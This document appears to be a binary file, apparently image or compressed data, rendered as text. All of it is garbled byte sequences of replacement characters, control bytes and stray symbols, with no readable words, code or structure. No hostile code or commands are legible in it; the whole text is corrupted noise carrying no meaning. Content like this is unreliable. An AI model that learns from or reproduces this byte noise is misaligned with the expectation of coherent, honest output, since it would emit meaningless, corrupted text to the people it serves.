/��)"W��؈=m��Y�!uI ��^�r�/�7��6!6�%�A�֐K��k0C"6�	@�@$��v�� \�3�!��!�jjȠ�s`r��,S�wa2b8 �<`f��2���b�3y�1>�	I�s�H��ЄЙ 	P@VC$0e+j�G<�j4��b���DK�������k�#�I^�A�+���j�)*,�a�æ��?6�'�j	<�aP����Kx���Ә�8�VĪ�p)�uU��8FG�p�)�n:0���S��"����',��a��O ��p�8� 9�O�z�÷!�R���N��D�[L#�Ȳ���?T0*�ChC1��������[������h��6�����.�xx���ܙɉ	�H��Xz�Kr^D���Eu�A�����D"���M�$�6� �"�9�qWl�`��fb	\*S��$���.> 0� \A��b��x�?L��D��E�vp�&�1�1��� f�HtAfb����/����Uߊ��xr��I\���� JQ��ͮ��)l!�7|�LmD<��6 �c(�����Bj��(�>������,R`b�둗�/�b�e#g(���q�(����'\�
QxB ���K����hD#��P ��r6�S� :�JeU)f������v�	��X��
;�A\��I �ܸ8��On<�a\ r�P�geag�0F���B�"�
����h��q����c��=B
h`Fx����(��t\���I�� @4b�}��H�ti$�nV����Pˑ�-:�Hd�R�9Ï��2!
Y`#N��h�͸�Gv���>p�	W���p��x�1F.��v����6aKaV)��r��5��Ic��ĩ�^qID���@W@�l�C��k�%�{�ڗFo$�V����n$��x'��YX"�@�(P{�Uyk���1�?������OL/�۷�0E5XZ��0��*z�
�р9��P��~�}�w�@Z����}��4	�`��*�r�c�w��~p�.6�@���,�Fj��Wπܠ�0V%T�w��(��`q��x��	�@��#T$e�a�`����hSVl��b�p�5a
�p����2a"!�Qq҃��ːj8�f��n0Go0S9eyp��3�v��]r�r�@����� 1�QeU���`
5��Pp�����_�Ph(�Q(�2͐� =۰6x:�`Z��zo0��X~����X�P(��Q�!h`�6Q6���'�
j�'H!mG!?��F!3q*4�.jX� ��|�@�!�6����q2W`�`��\�#�%��~b��b��P��ݔi�1��
�
�p*�*���%� A���H(�F�p
U�8VӥJoVn���;W �����	�֌�8��҃�@�(
�X!��A�'� �s5񐂨�X��@a��q���"���8���}+;c�B�r�AE�p([a��ƁSHP��Ȑ��%��'��1�3� i߈�����*�Gy�'h�Ќ�g�p	�`�ʠJ��(�`o�gp��
�`�`ң�1e����#�(﵌�p����`b� ���ߐL�l������4���*�ՠ�p�p3������p>�EV�0��	6�%	m��`�����#f˒�X�Qr��D(��� �����$1��
u�q�)�'ѐ�0ր��P��N��cX�$�d~p,%z��������y*'�Ah��� ���#�"<�����P��0H�U�6�Q�p�b�`
Ȑ	��	�7
N���0������ �X>�@�u
��
��v0	� ��X�\�811v�`6�%�i� Ez�c/��&��������w�R~�Q�`�@�����>�0��aS�d�ʠ�([J��q
`�1�h�w�c!����r
'�I�i�@/*�𐣖E!�P����]���:��4
İJȐd%�:]��ɐ���
էj�`	�b萖�0��j�T��H�����#�s�A�.���i������I��� ��\�NKɐ� 	۰� ��>�Sm ����h�!h�6iP���!ub/:���`Y���Zq����������:	KV6���ʎ1ϲ����	�y[������`,�
'��p��`b��
���հ��qF1t��+�u	�[6���RȰ,������W*J��Є�R����� ����~a�}ab�Ҡ�<�0���q���9��Z��m@驊X�*Z�@"�Xk��+�����Q�`�
��P�Ӑ�Ра�@���� 5K�����:s�Z1�0�����Ɍ���ŏ�Q�K
%=!U[�����Y[񐵻9C*�@�� Ӏ�����@� L�J����۹�ʥ�
���R�������񍐗(1���6�S=�2|qZ�B)�0c��;�ۼA⠼�9��0u���+6A;��p	���������،� e��m's�!������PѼ2<�2L�p6|��`���>\��:�J��D< ����X���T��q���^,��z���0l�帿��9��d���SJ���U6e3���(�HI]���LE�0��I��������3V�;��[�5��͋����:{�JF|	x�� 2�p����%����9|0���@�$,��|T�]��r��P�������Jۀ��L�{��y\:�`ĠJ��X
Z	$9��[���+LX�r:CH�������|�������P�L�[��`����������J,m�x<���P����`�U�(�6�7����@	z�;i�|�����L��V�k�V����-}��̬ћ��Ь���7-2"s	���&$�Q�����!j�g0�5A!�`ŷ���� ��J�p�5,eL���u,Q�ɐ���Ǿ�!2��~�Q,����h@���XpP�6	���Hs=������ 	~@��L'-�{ϖ���\�b���Ǫ4��0�6�٣`���o�����PX̪�����І���a����`�5�[�
���>��}��Ь���2m�Q6������f*Z�� nff��p���
��	�4����娩�tf 
�[�� �#��	Ā���=���}�4ϋ���]�\��	����L�f�K�]`�@�Q
{0�`��� �
� 
y`�'� ��
�`������ �k��
vLu��?�̾ ʡl
�YIԭ�;�P*������2	�ס�g`�°�~�}6��L��f@k�0����L��N�0�����	�2�A±Q́d!�@mDzp��G1&�pQ.��0V�`�}������ Fvu_�J���[*{��`��*�-u���	�\��Ζb��!�S���
V"�@���
���@�pno���z��0�0����˰z��
�`>ʠ����	�=D�:�e*$�,���Cpr��Q�����q����î���.�h�:�����	� U-9|����̣��Ж��`����n�������0�����P��u�~����|���d-��p��@��pJ��	��
� ��󑜬��g2Ḻ�AL��3$��ʐ�&6��4���-�����0���0Z��~�P���`�g��+L��E��$؞�	��
X����4{�F��>���T��
���������f�C�?|���1?��}�����{F���ʎ���jG�������;��
}"�uj���M����"������;!���r	 ���@�D�� >nҒ���ӿDx���W��2e�<BZAb�|]��I�$I�&���	��i�ĉ�'.�4d��]rD(����#h�Bp	�ٳ�� ��_���ʨB�]��&��Y�,%B�5v��L�ܹ�J�L��$D��*���d����M2��9�f����K��5�Bx��70��x�
������^]��DT�?I�g7�ł�"�/���_����&K~IB�
��SЁ��f81�d�f���Z�fF-�[�z.�D��1(��k�\�Q��-I{�)����WP�ŕM^��A�N�ē���䔱�)f��^F�i���&��ѫ�6�h �x9��R������=��@�>�iF1�Sn�a��G�`^Q��&c�d�A>���Py���k�W��f�0�QJ3�J)5]$h+?#H*�rܱ΅�� [&�T�Fe
T�Fmi�II䬊���W\�b2�Ke��&�:%&�A��ʎB�����G�VG+H9T�/5;��~�YF�P��ז�Qgd���PeYb�D�#�<A��^��`\�$�Y|��$)-1�X����2�e�w�{�C��7�[��g}��G�h���a�ؓMԩG,e�a�;aI����#�7.2�p�����0�^b����y��Q�m�yA��E��d,(:S�߮��&l�EHK|	�z�Fr3����0㍬�`^�X:�9,fa�]��j#���6�8��b.���}Z!Ղ� r���Q�d[�f�Y�A��x��J�C�7,��9Tpۗ���E�l]�?Xr�S<9��D�$�fVq3曻ҹ�xR�o��ɕ���LNृQ�qj�Yfq�J�E�_y�sbp�t��)T�x���,A�F�������:�e!߽������j��^g�`Ď���b�'m1�{ 0$X�iK�_K�<�
Fd���ó��?����6&s7�a�+�B�qX?�����'��B�]��4f��`A5�ѼMm*.�b ���l
.t��<�
Q�a���(v�F�a���.�1]�],�O޸"'^�']�+�T�1���i��4<@xD�!���0���b4�-G�b2�&�H��p!
<dAkb�?��Sp#Enԅ1\�F^\��xFA�p+t	�H$x�;�1��0$:��_���1��~����~�!��8�l��F�Ml&�̤���,�aX�G�	s��(���V��Pp
r���0���U�ԑ��&1(�����f"9RMGr���f�t�2H"��B�p3����E.��&��� x ��蕻�H>���T�!�K���,,�K���:�W��PCu$7ő$%	�rFG]�
QH�c��#��j�ʍY+r7�rEKs�#�ǆ��Hs<a�Y�Ɂ�9�1��.c ��a9b��*�ش$����6FB]@��Rj;�5!�$�2�������ٯ�0Gq�8E���d�#��0�S�tC�T�-�+�F����b�� �p�j�v��|ғV��
!3�?�k��!�hJ|��=��>���
T�-SN��mD{M�Lâ�u�@�	�J}ͣ��#� P�4m�*2�V�q��F�y��0����w�л��՘ �:0!g�
Az��ފe�rl~�߅�"��(1E���A%z�ÊX�+���hG�ە�`���)a�hG�H0������F���Lñ�bbU����@lۄ�q�\�#�9�*��U����������pCQ�B�.p��=,�R���hPY�v!���`QN���L��,þKL�ak���\�Z���q������sZ��g<�G �m[^�Rnd�T�.t�+~Xc'"��H�20_`��GC��{`�Ms��	\�$�Z��ǒ��8�X�h./���\�:j�s/�i(��H�f%W����_Ǌ�?�A�L(�v?�7X�җ��R1�a�oj,�0Ф~5µ[{�F���ٞyv�M�?�R>�k 5��豏'��
Dx��Z|�ې�H�Mo�S�8j?x�T� ��2��H�C��?DN)���8yJW�g�����	�� �!�����t�P3� ����@���C��v���9�0<�����b���)ȷ#�<jc���I^��H�;n�%�{g��} nOk)���T�^�w߷A�!����Q��B��{+9���f̥�tb�����Xq|;̋�7��u�/IH�����ĺ����sb/���p�=�W�8��]O�Eg�#��'�1��);�`8����v`�m�
j�Ʋ!���K�$��#�p2��ЋM�!����Q�7}K�Rh��{�(�C�${�H��}J0E@�CX9(���&ɏ0�OIbX�N�2�j�:�&-����<�J�7�N�����Fh�S���%z��ك;�����p���XÃ 2 �C8 t���0h"(�K`��ؽ\9"��� �Ð�z��a,*�/X��C0$?陜��[;���C������9R�Â�xX����7��!=���`�o��iH�i��0~H1I��J��*�λB�r,K�$�pG�G�G����+�U`�PL�P2��XЅT��J���XP ���-�G��^��:�!?D�*�K8�M����_0�����!F��*ĐshF-��$��������PT����A0�8P���?���X����x|2��P�=>*:h�}����C�]�G� �d��O8�A8TвQx����/c���-k���I5�&�RT���HGpܱ��Fx��SKr��"�L�0d9 Jϰ��p���0���+��؃= �\1�m�!ڄh��h �!��#���sD�����,4,�2�������C��PDM�#� �T��vLH�H�� ��.��|9��"8�ĕ���f���HJo�hp�Q��|@vXī#�#�ӯ�8�C��k<=Fp���J��G���X8EV���܃8H'���h�ዂH��>�mX����o�h��2�v@n�#��˾J����*�M���j��4KEH�;�%qTA̄S�?��8�Б��U��=��U8�[�ˮ��k6�����M�Xk�|�˫̬�/�P�H�O�@$6۪M�PmA�:��t�qT�RX�S,���C��� �s��yY��>��T��U�'����vh���ci�$uP'u�&���ɦ`��)m�K$=;kl��j�A@���6<�ڃ�H����������
K8I� ��[8�E(�v8�Oih��N�a��&n`��3���&�����ď�*�9N?Eh�h�D���4�LP�.����(�������q�2�O�UH��{���Ȅ�c�s�oR�0F`��/ƺ��}D�%������K�I��@��|G���X?��#�X���9�?8�q�� ��C�I���= �/9��/��P���|n�u��o�b�i#5$b��T�
|��+�g��!��UN�?�I��P�T�b�D04l�T��C����q� V��`������Ђ/���/p�=-��Çr��5Kh(���E��k&tXq��x��`��d3��D��DKd>�0=?�ԯAF�;mÁ��?X�I�#́X���:�+�t؝8��� -��Y��Q���`�s�h��Ehh�y��K���M�～kѠ��\_��� ;�������E�;L����uIPX�Hp��Ӄ=8��e�> ��@8��/- �E��Yx����u0�0��e���U�b@�n�3�2؃e��	�P�I�"_����D`�q�m<�A����:z-�HP�QŰ���t��ZBr����C���Y��/<��UƘ�}$_]�M�|H�u��hE�����L�Y���_!;W���ȯF`��/�@We���˥T��9���2�q��+�6�:���ͽ�8`$[�8 �8���=��[u�!u�#x�d��D8�F(�@���#�ˣ���0lcN�H�)�jP-��a���Sݐ��L*P *p 2؃C �^�.R��iփ�M�CP�T���r���L = 9��! �wv��H�`���H�N��E��1.��!e��pɉ����_9�hU�����>N.�A *H��h-(^[y2R��'{�i���G�xw�e[�}���;H��Ѓ��%��	B��g���U[X�}5gݴ�� +���$�`�A�n���M�cC����
ɐl� "�ǂX�\B �ڍK�BwƬ/Ѓ�#���U9��/�-e���A���D��N��@��I���r(�� ��ܭtO`	����^�D>y	K`I���"���ՂЂ��i����3�̛4�=Z���U�j�~g��~�Y���@���Zc$c}��c 
�c*�r�<�&X���>�������l�y��X���P�V"H��8m2� ��I}3�-�����*P^zp���]}\��0�0�.sk��m��O`�O��>8��җ#Bc�bmnq�L�q��WPF`�I��gDH����x�E��X��@��d $��Zd�8~Q2����/�O��o(�R-��N���=$Eң#d��t�0��6�~Hn��t`n�3b��ۆ�#�p�`�T��]������?�>�������?�ۋƀ �! E��Fո��ؾIe��q5� �x�w�qZ`-H����`�m`*e�!U���AЃ���r��k0��0�ZO�j��:������g��)��D(v���<����s>o�g�hA@�H�t�ׁ�k.U�i��?"/��>g)R���^��Ђ�R�j�h�d@k�vH���3���Ҷ�����u�8��Ks]47W���y?_vQ��<�<`�h��>��2���:tU^Y]�\��H��6�a*(��]|жk u_�H ��u�����H�P�Oh6h�`�ϗ����'�2?�3�8���X؄g�F��j�fW@�<P< ����e����6��!Ht= �� ����]�=��nł����Ud��L��u��E8L�fN�`G��X�n���+ �Ɓ�sZ���Z�̳�c��$���2�?h�Yv@8{� ��A{@Hz�@ �fw;��/ȁPUYlN�IXr�����+�
ږ�SՃK�UL �u��=���AX�@	ζ��3�<X2>���[�s@�[Gx�B}|�N$a�Axv=?}�4ꓧ<��y��!���D����?A���ͪH�@U�)�I��.�#�c�m����ߟ�g0ҁ4��K���:�j�J<}��"�I��Do�li��?���{�O���̍�Ǎ�?qը���j2dp1
�*O���	h ��n��?���,����%Fm�x����{������H����I�4�?���\��__���8Uk�鳷��K�/���V#�j�Ү�&�?�˒Q̗���4�G1a��ů!�f�K���;��>�(X��y=4���A�����_
_��<�����"�I(�P��*���-�54FUM1����p�`T�K�pC�9��%7l�S�4��ݍ7&�����}�H��y����xo؆"�0�(�p�"�(RL|�XV�h�����?7]A�K�A�/�Ca��"_t����&�`�61���'���>�p�Y��5i�昳F��cc[/!�����cvؑCM2i(F����E~ "�$��r�/��	.��r	.Aq�"AM�C��4U�Fe�SNz���,rH�_X�V��[��WRF� c�:���O;�Tc�Y�`Sٌ�PM4������,�̆ѐ�5�����ĉe$k��12�(Tv�ɕ�aT�?!��eg)h�,�_|��ġ��ҡ�8�q�!q��?[L�kD�'��Wv$�K4��:�psM�bU�5�y*�?��}��2�'~���Nzyd$
#~�� Ǿ����x�HǞ����#���]Q�Le�qt��%�؉)�L�`(��I��
�|r:�{)�wmX��,�D��?����9֠�;;3b$0[�P��?� #}����?C�����%+��8�~غ=�^�1��+r�F/1RSmrFm� �	2�ВI'���C��p�E��r����D� I� 6�	G8"��X���E-� Q����T<�,�1�!�!Uk��E#
<��z���c�F�`�#X4����7���+�ٔQ;`d����(X��T@���E$�0ox�����He	K�]� �"D:��ְ����K�`�ۍ�(�Q��l!�D"�6�������I�ac����D��E2��CE QA%[t����D+��8B;,�1&�%d�"��C�"�s��w�pE^���p��h���� c��];�hA��(�����0%�#|CĜtB���`!m%�Cҭc6��E�J�W%%DV8Jxb6
��%�w�T���) ��6b��Ic0B�����P[m8eMa���T[RG��`������an����Y#���7��R��P��[)d���\bT�I�����a�_�*6�A8Bq�'1�vn ��sl�mp,��C�*�cb�l�$�+��.ttf�#�,���4�3\$Jk�+�V���ȴ���ye��'ҙ����M�ı`���0é4����P��90��mc,ʁ�S�gLu5��3g��M4b*c��C�F�
�x��M���5��K�jNQ�boh#8�t��d�P�s)�(�%�����x�+��Ju�(Z�v�����2V��-�SN�i�V�,#���0�3�aJz��p�BY�J�p'o���b�b��&^Mꇲ��ۤm7#��)���#�zAkX�9��� 2��5�eR�P�O�Gl�ո�?$��q5���2U+?��<�ɛ(�@�Y�t��+Ƃ1�`�R#���Cyԏ��D7�+
Et����ҙ�j',�̚�]�F����zy$ą,��ҪWL���b�o�0�ƀ�TSk�a#��[SZ��t�"m�%�Any�m��4�Q�d&�0LMP��u�y_�^X$�������)�/^�j3�5�\�� �@%��9����`~E���޴�ljK��� ���sG�����+���X��5�/	s�C��-��BFu�I�(�� ���\�!�;�!��]i�J�%��az�Q�O�c	˹UdK��7����Kl"ޡ��H6d@cG� F37q
K|bM��f{��u���li�>�	n���I�.o/Q�sw�UCE�8�?^��^�_�F2~N�%5"�?6�h�<;
�m>1<��c�������k_���]Ft0����4�䬞��Fqo}9���rn<U7R��x�l0�����Rl2�wT���1E�X��nސ<���C�B-W��~Ǵox~�^���$�+�x�BT����4�_�1��)f�ם����~��!�%0*�.���a�J
��p�^�r��m�����U��l{�yÛ1s�v~Q:���6,|MU��X���<����&l�$��k�ABXD6EI�HΟ�5�J��A��U�Z#�y��h�W@�)TF��E��yAǿ�� B���S���Y�$؜��bX������YmpA�߹_����5���cl#�2�B�H��B�t!���u
� 5\P��C�FLTuv(��ܜG!�E�Z�!�I������9.�Q�7]�\ �Ċ( !�
 � ,    � �  � �	(�?H&�D0�A�#J�HQ�1]�x	ԥ�FP��	!����&P�G��J
D\E*VśA��T*(��"A��OH� ���*"�I��T	�KPb��&�`q�g��.��x�:ۑΐ�W`��6��;p��"?�FL�
(�}f�)��ęx-�¨��I�d��֬���ر���r̥��.!2�qR`�!L�xQB�K()�h��V�<*yB�3B�8���2�Zug�^/C��~���l�J�N��X�LmR��p��]���<��d���t�t��M�����e���!=���d�d��?n��A~��W�,V�w%fU�h�<�O3����3ƘB���uRqa �Q�1�?X�O	h�@�a I(+��)B5G!c9Qf(R6ц�8U%_q�T&%~Ԋ`e��.�F
$md��}���OK\!�#�t��?&�#�%8� �"�?���T&�rHP;%��NX2%X�U-�I&���(Pa��,�cZ*Ș�R"0�W	Bt!� �82�Gl@�@G���?�#�����h��T%��$�@�5g�q��Jf���+"�ae�.���HW�@�JW��%�����[����� G,�J,7+P)���$�a��A��lSb���w�戙i����6�d��3��Q�x�Q�%�%�&� ��,�f�o	G,1F��h e������+��Ҕ���
$�T�5c�QfԦ:Y��W4�@%�L��)�L&e�� ����
1,�$�3
1�ء�?G!���!m�P/K�
F�BJD=��S)�%��ş���Ȥ������AgD����q�fd��$�L0�����M,�F[�.�<0�*%ܴ�^VF$�6TsVT�?��O��h�����W��3٤l	d1H"c䱉~l�4���'N� 	��@$�kX沤 A�X��F$��	(�F��,�{L�WJw�ӥO ��8�q�6��	x!���D�g�H�?��e�A3B���8@t�A؀��#<�����('�X@i"�E��=,mJ ��hN���	$�g<aʰ�2P�G9�6AG_�}��Φ��,̀M�B#� ,/��4�
�Q���Aҡ�0�K�b$�BF�SJct2���,�$ʰ�<��&f��wz���D�!AC#�Յ �`�&����^��,dI��Dc~��jb�H�����X(�9�RXp#��q�X��x%p��2�C\2>��I����L�&l�'4�z�A
��w���8gX��|�B�j�H8I�	�^�����1J�"Ұ/N�����<`%x��2tV�$�}��,ACOd$\	D����x�8�z��٤7GF�mn4 �G)RE�=�Ig��k`��)B
�0�A:F1�1Q�b���),�	:���ģ �`c��*.Z�`	� d�)&�	�Nb���ĸθYP�10T�T���*�h���3��V�h �@1=����$>Q�S���A�Bv����L]]E�)�x������؁|��'Ow��z֣�\ZD��_4㴉]g�~��3���|  0pF5.�q
I�p���,>�S��	B��D�T�88��R>�=/5˱M-@�U�R��S��7�*���h�(tz�ֆ� YH@
��������@<�[~�V�������@<�Yu�s�c��Ȓ���G$Pª�c
}tE�Hb�J�f\����Z1� �d�����+"�T�t�� ��@C?�A J�Ar��S�Bm�`>���0B����/Lъ�/��>��HL�К� cY�iQ��������1������p.f�
Q�s�� O���	��Y� � 9V��,e"XE�X4,�aE).�K[:��/��K#�^�U|s���
�!K����nm�.���������F�g��@��E���Q�V��)G���3��nĄ��-�=^W%� '}�5���Ht!C���l��ûθ��?ܐ0@�}X �v;��&���"CD]�H)Z!�N$ߌ�''Bbr,��ȩg�8�-:�������Ų�c���~�����-$"�f�G f���rSM5$"e�gd L���!.�����!��#� fHZ_u�i�Nv���%D��O�q��_?0��3@\ q�.<a0���~B^>"���%�O���II�qO�z��zP��+��7.�Jl��8��@��\���h��0�}h�2a��[��5(�
�j8��(�q��U��|�`
�BXW��*1r�Z(��0
��
��
�@H~�� 	<e<�8k��P����ܰ:��iA.�qq�@E��
��,e
4bZ�)xy H�R���`հ��;�Pu�������	|uw��g0�0.�}7gx��b6�� =���E�aaySb΢����Ƅqfv�����0x�0g8��c��n�Kx�o`�0y��0	�.h^oxhe϶"��� �PS�Xڀ�����a�V]�����He�52�NaVRa��}ذ�@pE��sk�c0'�K ���������N�q����`j&s^/��@ߠL�
� �� Em�1i¸ iumQ3r��>�'P8x;9�:�so�8Y��`���`��l#ub0V�q�p93$H��@�H/9P��̠
����@i2�a������&��0|�ya��r�`���7
R(ic��vx�kY`Qp<�����!V�&f�Ǆ�X |@����%�kIࠏL�
�p��
� #L'#�����~�f��-�u�pʕ���PM�6�3��nj�y'�t���*uI/b�C9l��`j�3 ���7���3��ɛ���IГ�P�闿 #� a�h���� =xxy5Rq'���0
԰��� �0��	��KWPfpq Q�n�pV�hb���a�7!I�優I���0��gvf�T��wf�����iܠՐ�P���� �� ШpeK�@��	���`O�QS�8h��	#�9R�y���HuX�Ȏ�\�u�
�� ������H�
L�
�x�֠�Z��u���}�`� 
Ȁ�� ��_)J��	��v`��+���a��x^cŚdA#�����ΰ�!I����`��%I�0��T��toh���}�0�����	��0
i�7� � ��%6�;����4~m��`�'���F��4V��ZAa�0���y�O�ڨk	퀏1b.�������#g��P�� �� ��������ˠ%jK�	���%~����x��.V.��I^n(���ax/al�*�:���ِE���j�� ���q)k�G}��@���)=��w�3�
��	C���"�����jc�q����*5ȝ�a� Ofq�\��� �����N������0x���;t�#Ȁɟ���(�;��C:$��q��}o��Xf�J3e'��h�����L
〜U믽Pn\z܀�� ��qKAQ$�� �*����9�p~�5����r9}ѣڧ6����Zjc�ʴ�M����
:�v(�b�*;���CЀ��bKQ�kS�D�0g�d�2��tɷ(����f��6lӫ����������P����gf���0*�C��4���˹$��;8VKx�v�@7��)�}h�{ZF*�k2+Î.����a�Ѥk٤���`.�@
���$+b�����@�
������*K�[K���j
���E��ʣT���2+ l��Q���*IM���8�+��� ��@� ԰������Ř�SK
�����������سMٺ�d2�I���&PLň�Ȓ���P�#w��x�����i��[�h|g��pO8,��)���8��;3/虮�0��	,\j'Ʒ�I9�0x�Z�ڷ��6���p�V,�2I������5�f��L� �+�=4k���{	x��@/�Pǎ�����9��U�0�����|BG�G�������3�:�e�̝�߈�1�)�8�����B/��0
c�Z�叢at��p]ǐ�|B�������-�Z����ɞ̵���&���+�=
���8���B��J��\L�P���0���@���J#�\55�*ӟl���ɜ���;�;��7�+�v,��}a%����\FG���Р�������,��U����h�����`���tK�@��B�� (����y��y�Ua!�m)��悭A�Q�l�i��ŀ��c~=���� �1�:D�1����9]/��	�p	��y��ђ�J�Hm�
���xm��P�@�8����PѬ՟���=�;Ӑ�65
4mK�*�a�7�s	ݜ����@
ez���d�� ����NXp���
����t��O֩e,�ʠc~�1�1ɀ[İ�:�;���`KQͻ?�:	�Į�(��y8h �
�sh�	�e�Q�µ��
����_�<��0� ��	�`	��?k{����ء�?�d�ξ�=۳��	7�K���0��Ϣ
U�� 	�p��Ԏ<6����M��g�<����	��z�0�@Q`K��mߣ��������t	���k/,\�j��`R5�\�LX�8
�!O��`qDN���� k ����p�����pw�6LS^�;`{�7|���͔=΂�ae�^ש)��ׁ*L�
����>��m:~c ����p��~�@���	؋���잞�?�{�[��a�س�+�r	�pb�v���1�Q�1	���
��{��
� �O��
� 
��fl�n���p�p�0���OQu��Pc��;b|�hlی�;���8V�A9A+������E[�
������*u%
y0�@0�����>:�SnS�c�t�} �Р��`����N�p�J�a�+�;�
�
��|�����,-W%	k�����p�4?n�������Ģڼ	�0���=4�=�oӔm�/���U�-�4OO���pS��q�T(
��k��Ͳh��o���@��pGr�����
���@�[��%�}�P��u�-�����Ѥ
29�e��������>�c �	њ<�ıCH�\�iޠ��O���B#��׬�<1B�
0aM�&�4d-���͘�f܌�;&Q�?{;%������p���ԿU���Z���T�S�����_�z�*f��I�7xpI4'N崊G��j+#�K�.�ڴI���"�6m�h��LviԶ�n��g�d�B�a�	iϿE�$���ݿC�"�)jU֭�%��S%�a��l�C�O�Y���1Y0���#v4�F������
�+��NNSi��K��Y�f-��c��r�*�H��
��]��E���O�������������O,A�>P�� ��#&B	5�(�K8���@ēW�y�W����������e�A21��$2���Ig��R�2��B� ��3���)+����b�A�@K,�З���&"``��Yf���/%�mO,�IN�bP�ŕW��N���h�3�0����?$���'�����AU�'s�If#[$�g�>!FH�	��W6q.üF��A�L$<��`��$�W �Ȣ,��d?��Ok"�EЪnc���§�e�{�'���K���%NQ=ܰ����7�X�Y�a�RIb�N�Z��ӗ\)�nƻi�E�щ����B'-�]�Yf��V]��˒A�QI�d�y��A,WbI�+�D>���><���b�)�?��D��9*�M>��?i,���'p�HV��n��j�!ӖSl��O�9��j�IF��#��r��>�8w�7�E%���L�<�8�a�$f�٤�.�UT'a�Zg'}��p��H��,k�0�m�ȒSN�u��F����;�z�\3� }�7��Rm9q�r$4W=3n��e�Oڰc�}��I�t�
��\$BXq$��g����X���Ol�{ԑ&sͅ�J��C;T�#?r���ԟ�}W�<D�rr�%D�m�[��wrǑ�f4��'y��5F����no������-Cŀ�+��
Nt���E1p�|(����t4(?�~{�D"��A�a��I� S�B�C�1�N�0�VΫ�-�G�M��'�@F4���e(C¸��Tvuы�@�t^�=Q��t�K��$��6$���ƌxW�Jd;������5�К�$�S4���?2j\-sU���X+#���$]��1RG����P����l��������>q�=��C���#U�'�Y���,�&׏v,��(ZF��LfF�W�d41���B��xC�`<p��(� La�HD?c��њ#>E"r��T�Ꮰ�Q"�Pbm���1jd��1E�%S�U��2�I-�������+��~ 2r!��L��E9ZÏ���'�@O�!x�S"B
Ii��).�`�V����A�L&3�ZE�*�e#�+8(	A�!
�%HQc㣓��N�Ōd�T���(�U'�L�e��N���Pܐ�Fh:7bc���V���m$�j�R`��jN�$�H��A�Z�\CF�5"�^TC��f3��@����
  !��V'Uc�S� ��⇈m��[�2�Y����K��4�6ҷ��k�!��E�$%A�R)�A�A��fϹ�U\6X��Jnwr(��c���C$x����$��E�8�SІf��n?�j5������kP!��HKH�^A�A��+����c��n����I�E���D���\&��p�-(t����W�=b5�������A��I3X,6���R���j��6�9c�X`�5:�f��%#���/�!�C(�r�^[�~вy�҈/
D�����Xڊ�j�s����X����s�n�P�r�a�\���ȅtW��X��N�O=H��E����L��"��2��2d�'�$9�4��Q_6����4�i��.)ǔ�De׊��:��E����ߵ&;�=������FK㉼x�bɩkr�������
f~�[����mn�?�j�%����%x��[o��:A������["� /��c���.�Ǩ�A3�b8�"��$걏F����	�Y<q�&Β��j9����%�vkB皺D�D&Mv���Ɔ.���c�Zv�:$�%��.���%�<EB|'�]���ԃ�9#�xR5�gF�B"ãJ�S�$~hw'�8F9��(-�f�ƫ�av�
!��.V��p�L�jޘx#�*7��จ.�	G(ۈ7�qM�w���^�!�@8K��G;ۂ��3"�u�<�A��G�x�A�;�,���ԑ�"�P�݊���Q�E=���wt?�L�,-�`���[ht���k�K����i~}��[/��'�:�9�s1����)��E*�_h��'�R���*��hC@�-V�0��:���`�}�o����hk���"��ʻ�r�i`���>X�:�{J�N9�#��H�ӵU(�A���|
,C"���( ��mh<	���c~����'tP���;q.���b����-�>W�WpNEX7�P9\㽧8�-l�
�3JK�d)9Ѓ�%����
ىN���y)䁇j(=�`¢�y�-fR&���=�J��Q�3,,4�õR��G̽� �:������o�7�8�C��AI
�:�8	A����H���n�)��/��E%L�e �*�$W	�A�0Op�Q���c
���8��p��؉�ЉO
�H-`�8�=�FP�
Q��h	h�_��a�f�g�
���
��QB%\&	*e�$'d,���M�C�\�;c��,�X0HPXFP�����<|��T���O$���[H��E��u�p�N��X��#&ͫ/��+#�Gj���Z(�R��GW��tJ�ǐ?s<��!R(P`J�8�l�Ԓ�=ȄH � ���B�"Ĺ*[B���L�"����Ј�CǡKzB;|IՓ��%\��\��-� ��OA�X�j��� �TpD�L�\P��6��K�+�"�~ ��/�0���@Y�Q\��ش��E��h���+�{I�K�ٴIq[�H�$a� �I��)��8 L��5�T̃,R`JH8H�H�h���xP�?����{��]����!��*8�C�Ʊ�?����Gh&_ f�y�
{��v`%��/#��$��e:=�<,J�ɐ����t"�K?Et���P��H��Ch�?����.u������J�/�*Ѓ��
oćШ�{�M�L�S��C�Ox�K��6["���� �&|,��O ��SPE`8X�u�B;�X`�L(��ԉ?��+x ����y�|H��(�3���3�[K�cM��N��O�0u�V�x��|���zL���%K����83Op�䄼pF��K�[3J+�U`�I����8؃P �dY������/8�^�,�<�}��}0M���ۄso� �k�'>�.4ï���y�KeH�@�S*I�G]T�Y.N�D�B��K�R��p�8�H0��	o�{0�p�>؉G ���w��?�m��8�Yu���h0o�{��I8x BWl����ZZ:��R�[���yVX��aD�E��08 F��=+�T�,�P���+P���	9�9T88���HP���Su��ZK_��p��D�15�\(q�I�l��H,�[TO8q�$�梆�pJPЅ�H �I ���(�� ����.��W�x�^��/Ҹ��ȫ��z0_X�ah"<�`P8|hE�Q�y1f��Z��]�Zł:$������2Y�K��-G����CX�=،8H��p"��	!
�<�=H������0� �v��K��sh=��N����v
��Xc.e
/�����K�J�8YP��Aru���5��R��L0U��ƾ5$�r�xr�� *��F�
x�d`X6h�s��`@G�ڊ�ܫ�\[B��^v�+�܍�툎�ke�8_E��b
����J���0*�|�U��{������/H�d���%�'�Tf��a�O`�]�MǹK��ů��Z�� �z��}����Qɋ�B��A`���.���h
�`���HЌ���"���� )1�
��	Qm* �8X2�����}��J$f�h��A�;�N躗�`����bQ�S��#;���V���	�p�F��y�A�*�?��`H����،����r�5�	��9�9؃C�9^�d~2�Q�_�o��N�6�6_(D�ޠ��S&v�$F�$SFe�Q��1� ��x�6�2ȁ!�F�,]�l�`N|�[pb���kK�������a�:p]!�92p9 �!(��Hg�A�s��	[��O�Ŋ���WT��XF�gQ� �G1Q�/��M���H��)a6nc8`*H� in�X�h�O%쌃.(a6{��P����z��ԃC@��h�����m��F`�0�f��@�����K�bR�m�Z�:���� Th�{r�P)$�8�)	�Ο6_���! "i�K��P�C���Y���0
�5��`]�|�pk�h�$V�ۢQۘ66�Q���{C{`��.=YT�:�6��xމƧ�r��)��މ�2�A���"H*��h����݉ ��(�>�
:X����h��2"�� �0P�"��Fp46H�0ઉf8D�l��`\:�rܠ�HnQH���p�a*��6�'�H��j2P�C�e�8���׫ �(����a�
̈́E(7Ղ!������hдh�b�c�D�6t�F��u�j؆m�M��@W�D(aF��Y&$O��\�Ɏ!�I��D�D0_�mE���o�
